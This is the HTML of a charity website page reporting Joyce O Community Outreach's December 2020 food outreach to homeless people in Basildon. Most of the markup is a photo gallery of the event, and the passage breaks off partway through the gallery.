<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2072 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/about-us/" ><span>About Us</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494" style=""><a href="https://joyceocommunity.org/about-us/" ><span>About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071" style=""><a href="https://joyceocommunity.org/about-us/about-founder/" ><span>About the Founder</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210" style=""><a href="https://joyceocommunity.org/she-conference/" ><span>SHE Conference</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106" style=""><a href="https://joyceocommunity.org/volunteer/" ><span>Volunteer</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/awards/" ><span>Awards</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/events/" ><span>Events</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1752 menu-item-custom-type-" style=""><a href="https://joyceocommunity.org/gallery/" ><span>Gallery</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/donation/" ><span>Donate</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2134 menu-item-custom-type-button" style=""><a href="https://joyceocommunity.org/contact/" ><span>Contact</span></a></li>
</ul></nav>					</div>
				</div>
			</div>
		</div>
	</div>
</header>
	<div id="main" class="site-main">

    			<div class="container">	    <section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1635248853564 vc_section-has-fill"></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_section vc_custom_1501467764272"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1613198945300"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Food for the homeless outreach</h2>			<div class="textwidget"></p>
<p style="text-align: justify;">Joyce O Community Outreach feed the Homeless in the Basildon area. The outreach took place Saturday 5th of December 2020. Supported by Relief Africa and The Levites.<br />
Many lives were touch through the outreach. We received positive response from the people that we reached out to. The first man we met said that he just came out of prison that day and he was just thinking of what to eat and where to go and then he came across us. He broke down into tears and said thank you so much! The food came to him at the right time.<br />
The last lady we met on our way to the car park was seating on the floor beside a bank, as we gave her the food she asked if the food was warm so that she could eat it straight away as she was very hungry.<br />
To support our outreach activities please contact us</p>
</div>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><style>#jtg-1562 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-1562 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-1562 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-1562 .modula-item .figc {color:#ffffff;}#jtg-1562.modula-loaded-scale .modula-item .modula-item-content { animation:modulaScaling 1s;transition:0.5s all;opacity: 1; }@keyframes modulaScaling { 0% {transform:scale(1)} 50%{transform: scale(1)}100%{transform:scale(1)}}#jtg-1562 { width:100%;}#jtg-1562 .modula-items .figc p.description { font-size:14px; }#jtg-1562 .modula-items .figc p.description { color:#ffffff;}#jtg-1562.modula-gallery .modula-item > a, #jtg-1562.modula-gallery .modula-item, #jtg-1562.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-1562.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } #jtg-1562.modula-gallery .modula-item, #jtg-1562.modula-gallery .modula-grid-sizer { width: calc(25% - 7.5px) ; } @media (min-width: 768px) and (max-width:992px) { html body #jtg-1562.modula-gallery .modula-item, html body  #jtg-1562.modula-gallery .modula-grid-sizer {width: calc(50% - 5px ) ; } }@media (max-width: 768px) { html body #jtg-1562.modula-gallery .modula-item, html body  #jtg-1562.modula-gallery .modula-grid-sizer {width: calc(100% - 0px ) ; } }#jtg-1562 .modula-items{position:relative;}@media screen and (max-width:480px){#jtg-1562 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-1562 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}#jtg-1562 .modula-items .modula-item:hover img{opacity:1;}</style>
<p><!-- Gallery Container --></p>
<div  id="jtg-1562" class="modula modula-gallery modula-columns" data-config="{&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;1&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;0&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:true,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;&lt;div class=\&quot;modula-fancybox-container modula-lightbox-jtg-1562\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;&gt;&lt;div class=\&quot;modula-fancybox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-inner\&quot;&gt;&lt;div class=\&quot;modula-fancybox-infobar\&quot;&gt;&lt;span data-fancybox-index&gt;&lt;\/span&gt;&nbsp;\/&nbsp;&lt;span data-fancybox-count&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-toolbar\&quot;&gt;{{buttons}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-navigation\&quot;&gt;{{arrows}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-stage\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-caption\&quot;&gt;&lt;div class=\&quot;modula-fancybox-caption__body\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;},&quot;inView&quot;:true,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;grid_type&quot;:&quot;4&quot;,&quot;rowHeight&quot;:500,&quot;lastRow&quot;:&quot;justify&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">
<div class="modula-grid-sizer"> </div>
<p>	<!-- Items Container --></p>
<div  class="modula-items grid-gallery">
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1610" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img fetchpriority="high" decoding="async" class="pic wp-image-1610"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.36 PM (1)" width="768" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1-600x800.jpeg 600w" sizes="(max-width: 768px) 100vw, 768px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-1-600x800.jpeg 600w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1601" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img decoding="async" class="pic wp-image-1601"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.21 PM (1)" width="1024" height="502" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-1024x502.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-1024x502.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1.jpeg 1080w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-300x147.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-1024x502.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-768x376.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-600x294.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-1024x502.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-300x147.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-768x376.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1-600x294.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.21-PM-1.jpeg 1080w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1607" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img decoding="async" class="pic wp-image-1607"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.34 PM (2)" width="586" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-586x1024.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-586x1024.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2.jpeg 915w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-172x300.jpeg 172w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-586x1024.jpeg 586w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-768x1342.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-879x1536.jpeg 879w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-600x1049.jpeg 600w" sizes="(max-width: 586px) 100vw, 586px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-586x1024.jpeg 586w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-172x300.jpeg 172w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-768x1342.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-879x1536.jpeg 879w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2-600x1049.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-2.jpeg 915w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1609" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1609"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.35 PM" width="1024" height="768" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM-300x225.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM-768x576.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM-300x225.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM-768x576.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.35-PM-600x450.jpeg 600w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1616" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1616"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.40 PM" width="1024" height="1018" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-1024x1018.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-1024x1018.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM.jpeg 1080w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-300x298.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-1024x1018.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-150x150.jpeg 150w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-768x764.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-600x597.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-100x100.jpeg 100w" sizes="(max-width: 1024px) 100vw, 1024px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-1024x1018.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-300x298.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-150x150.jpeg 150w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-768x764.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-600x597.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM-100x100.jpeg 100w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.40-PM.jpeg 1080w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1613" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1613"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.38 PM" width="768" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM-600x800.jpeg 600w" sizes="(max-width: 768px) 100vw, 768px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.38-PM-600x800.jpeg 600w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1608" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1608"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.34 PM" width="720" height="960" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM.jpeg 720w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-600x800.jpeg 600w" sizes="(max-width: 720px) 100vw, 720px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM.jpeg 720w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-600x800.jpeg 600w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1606" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1606"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.34 PM (1)" width="768" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1-600x800.jpeg 600w" sizes="(max-width: 768px) 100vw, 768px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.34-PM-1-600x800.jpeg 600w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1604" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1604"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.26 PM" width="1024" height="1008" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-1024x1008.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-1024x1008.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM.jpeg 1080w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-300x295.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-1024x1008.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-768x756.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-600x591.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-1024x1008.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-300x295.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-768x756.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM-600x591.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.26-PM.jpeg 1080w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1603" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1603"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.25 PM" width="585" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-585x1024.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-585x1024.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM.jpeg 914w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-171x300.jpeg 171w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-585x1024.jpeg 585w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-768x1344.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-877x1536.jpeg 877w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-600x1050.jpeg 600w" sizes="(max-width: 585px) 100vw, 585px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-585x1024.jpeg 585w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-171x300.jpeg 171w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-768x1344.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-877x1536.jpeg 877w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM-600x1050.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.25-PM.jpeg 914w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1602" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
